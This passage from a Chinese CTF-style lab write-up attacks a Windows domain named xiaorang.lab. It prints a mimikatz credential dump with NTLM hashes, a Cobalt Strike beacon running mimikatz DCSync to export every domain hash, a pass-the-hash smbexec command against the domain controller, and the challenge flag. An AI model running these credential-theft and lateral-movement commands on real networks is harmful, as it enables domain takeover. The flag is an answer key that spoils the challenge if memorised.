ad 2f f1 73 6b b8 3d a2 17 bb 0a 38 e0 26 26 b9 41 02 30 00 43 ab 62 00 48 44 fc 6d a2 e5 55 de e8 db ae 85 fa 11 af 63 92 52 ae db 3b ff d7 56 53 03 d1 37 16 5b bc 45 c0 cf 89 90 df 56 e3 b2 c5 ae 8f 56 32 76 77 71 ec 01 34 e7 49 eb 14 63 ff 5d 03 83 10 00 b8 ec 7b 71 a8 c9 d0 52 4a ab f3 aa 1f 00 7f a8 d9 ff ef 3e e3 b0 ea 2b 98 bd 54 b0 4c a3 86 93 c3 5f 2b 4f d3
ssp :
credman :
Authentication Id : 0 ; 23364078 (00000000:016481ee)
Session : RemoteInteractive from 2
User Name : Aldrich
Domain : XIAORANG
Logon Server : DC01
Logon Time : 2025/2/24 18:00:21
SID : S-1-5-21-3289074908-3315245560-3429321632-1105
msv :
[00000003] Primary
* Username : Aldrich
* Domain : XIAORANG
* NTLM : 3c42fe16daa873e60c5e9d0f966369e4
* SHA1 : 6e8d5826a1024aeec1593471f4b2bd90487d677f
* DPAPI : 7acb09c872ec5ed2315f33d1d1c837be
tspkg :
wdigest :
* Username : Aldrich
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : Aldrich
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 23323067 (00000000:0163e1bb)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/2/24 18:00:20
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : WIN2016$
* Domain : XIAORANG
* NTLM : 62c2c5b11bdf4e29ff9f7df1eac74fad
* SHA1 : 86e6967523f223115510b4ce053a8eaf5de502f5
tspkg :
wdigest :
* Username : WIN2016$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN2016$
* Domain : xiaorang.lab
* Password : d5 f9 34 f3 81 31 6e ff e2 a4 1b 56 55 57 de 7c 99 af 71 a8 4f 26 06 d3 5f 2e ad 91 25 77 07 59 7a 6e 5a a3 b6 40 c7 cb 29 45 15 a7 3e 1e 7c d2 70 53 a9 db 4d 9b 0e 7b ed 94 84 f1 27 a5 37 f1 b7 a9 2d 8f 13 58 af f2 dd 83 9c 9e 5e 7e cd 3d 3e 5b 79 4a a3 9d 28 50 71 9b 3d 54 df f8 8e f6 eb d7 90 ad 52 fd d2 19 1a 8a 57 00 cc 75 32 76 84 16 a7 95 fc ad 2f f1 73 6b b8 3d a2 17 bb 0a 38 e0 26 26 b9 41 02 30 00 43 ab 62 00 48 44 fc 6d a2 e5 55 de e8 db ae 85 fa 11 af 63 92 52 ae db 3b ff d7 56 53 03 d1 37 16 5b bc 45 c0 cf 89 90 df 56 e3 b2 c5 ae 8f 56 32 76 77 71 ec 01 34 e7 49 eb 14 63 ff 5d 03 83 10 00 b8 ec 7b 71 a8 c9 d0 52 4a ab f3 aa 1f 00 7f a8 d9 ff ef 3e e3 b0 ea 2b 98 bd 54 b0 4c a3 86 93 c3 5f 2b 4f d3
ssp :
credman :
Authentication Id : 0 ; 995 (00000000:000003e3)
Session : Service from 0
User Name : IUSR
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2025/2/24 15:14:30
SID : S-1-5-17
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2025/2/24 15:14:27
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 54928 (00000000:0000d690)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/2/24 15:14:27
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : WIN2016$
* Domain : XIAORANG
* NTLM : 4ba974f170ab0fe1a8a1eb0ed8f6fe1a
* SHA1 : e06238ecefc14d675f762b08a456770dc000f763
tspkg :
wdigest :
* Username : WIN2016$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN2016$
* Domain : xiaorang.lab
* Password : 9e ae c4 7a ed ee 91 74 a5 59 61 a5 00 2c c5 00 60 3b 87 48 d0 17 48 cf df 7b 14 af 9a 99 22 b5 94 ba 0a 1e f0 6e f0 25 b1 e2 a2 62 fb b8 68 93 42 64 08 b7 f6 2e f7 cf ae a3 7a 94 9d 32 24 1a b1 6b 87 6c 5e f1 d3 89 c6 c4 8b d3 bd 05 9c b0 e1 85 d4 2c 03 56 5f af 09 15 12 10 df 74 e7 4c d3 65 55 d8 ab bd b4 71 5c 8c a7 bd 14 60 8b 44 b5 d8 d8 61 23 f1 4f 4d 8e a0 dc ac 8a 60 15 0d f7 9f a1 85 98 c4 cf 34 ec ee ea c5 b9 5b 42 8b 97 cc 4d ed 1f db 8c b4 45 06 ce 40 fc 81 96 ac c3 61 e5 e9 42 90 69 f3 b2 85 fa 80 59 e2 8b a5 f6 70 5d 1a bd 5f b1 85 6b ae b0 16 42 29 2c 99 57 fb 49 ea e3 29 49 56 55 6c 9a 2b ee 13 77 fe d7 a3 51 b8 01 ec bb 60 22 b8 7c 2f f5 6b 0f 6b 87 36 76 45 81 7e e3 71 0a a8 ca 2a a3 a6 05 64
ssp :
credman :
Authentication Id : 0 ; 25152 (00000000:00006240)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2025/2/24 15:14:26
SID :
msv :
[00000003] Primary
* Username : WIN2016$
* Domain : XIAORANG
* NTLM : 62c2c5b11bdf4e29ff9f7df1eac74fad
* SHA1 : 86e6967523f223115510b4ce053a8eaf5de502f5
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WIN2016$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2025/2/24 15:14:26
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WIN2016$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : win2016$
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman : 

发现 WIN2016 在域管理员组里,即当前机器账户可以哈希传递登录域控
DC01 - 172.22.8.15
pth 登录域控
先传 mimikatz.exe 导出域内所有用户的哈希
shell C:\Users\Aldrich\Desktop\mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /all /csv" exitbeacon> shell C:\Users\Aldrich\Desktop\mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /all /csv" exit
[*] Tasked beacon to run: C:\Users\Aldrich\Desktop\mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /all /csv" exit
[+] host called home, sent: 122 bytes
[+] received output:
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:xiaorang.lab /all /csv
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 3ffd5b58b4a6328659a606c3ea6f9b63 514
1000 DC01$ 9a475fed0a8647c9d4f3368b99658279 532480
500 Administrator 2c9d81bdcf3ec8b1def10328a7cc2f08 512
1103 WIN2016$ 62c2c5b11bdf4e29ff9f7df1eac74fad 16781312
1104 WIN19-CLIENT$ f68954ac590e18582d6e75ae0917c954 16781312
1105 Aldrich 3c42fe16daa873e60c5e9d0f966369e4 512
mimikatz(commandline) # exit
Bye!PS:CS4.2集成了 dumphash 和 mimikataz,可以直接用
然后哈希传递登录域控
proxychains python3 smbexec.py -hashes :2c9d81bdcf3ec8b1def10328a7cc2f08 xiaorang.lab/administrator@172.22.8.15 -codec gbk
flag03: flag{14ccf52e-b30c-4553-98f5-bbf93c7c88fa}
学到好多东西
